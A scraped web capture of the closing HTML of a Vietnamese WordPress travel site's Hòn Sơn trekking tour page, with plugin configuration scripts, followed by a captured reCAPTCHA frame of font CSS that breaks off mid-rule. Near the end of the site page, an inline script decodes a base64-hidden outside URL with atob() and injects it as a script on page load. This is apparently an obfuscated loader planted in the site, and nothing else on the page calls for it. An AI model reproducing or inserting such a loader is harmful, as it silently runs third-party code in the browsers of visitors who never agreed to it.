} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/52hz.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://52hz.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="kk-star-ratings-js-extra">
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://52hz.vn/wp-admin/admin-ajax.php","nonce":"e285015764"};
//# sourceURL=kk-star-ratings-js-extra
</script>
<script src="https://52hz.vn/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script src="https://52hz.vn/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1" id="sm-script-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https://52hz.vn/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
</script>
<script src="https://52hz.vn/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script src="https://52hz.vn/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://52hz.vn/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfH6PAqAAAAADIQM_N7tDTsg4Fw0gtoTQSJh28o&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://52hz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfH6PAqAAAAADIQM_N7tDTsg4Fw0gtoTQSJh28o",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://52hz.vn/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script src="https://52hz.vn/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://52hz.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.4" id="elementor-webpack-runtime-js"></script>
<script src="https://52hz.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/52hz.vn\/wp-admin\/admin-ajax.php","nonce":"3a38fbb2b7","urls":{"assets":"https:\/\/52hz.vn\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/52hz.vn\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"vi","app_id":"748715422557519"},"lottie":{"defaultAnimationUrl":"https:\/\/52hz.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://52hz.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.2" id="elementor-pro-frontend-js"></script>
<script src="https://52hz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ph\u00e1t video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselWrapperAriaLabel":"Carousel | Cu\u1ed9n ngang: M\u0169i t\u00ean Tr\u00e1i & Ph\u1ea3i","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Ch\u1ebf \u0111\u1ed9 d\u1ecdc di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet D\u1ecdc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/52hz.vn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/52hz.vn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/52hz.vn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ac63b45454"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7912,"title":"Trekking%20Tour%20H%C3%B2n%20S%C6%A1n%202N2%C4%90%3A%20Hoang%20S%C6%A1%20V%C3%A0%20%C4%90%E1%BA%A7y%20K%E1%BB%B3%20Th%C3%BA","excerpt":"","featuredImage":"https:\/\/52hz.vn\/wp-content\/uploads\/2022\/07\/Tour-hon-son-52hz-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://52hz.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.4" id="elementor-frontend-js"></script>
<script src="https://52hz.vn/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.2" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://52hz.vn/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://52hz.vn/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://52hz.vn/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.4.1" id="jet-elements-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://52hz.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://52hz.vn/wp-includes/js/wp-emoji-loader.min.js
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9sb29wY29uc3RydWN0LmNvbS82bGpKeGFRQ3VSNU56R3NWVERvSWxRQWh1ZFdrZThvVW1CLXp1ZlRIeUxOdw==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-14 17:19:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfH6PAqAAAAADIQM_N7tDTsg4Fw0gtoTQSJh28o&co=aHR0cHM6Ly81Mmh6LnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kxwvsjj7usur
body_size: 48645
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
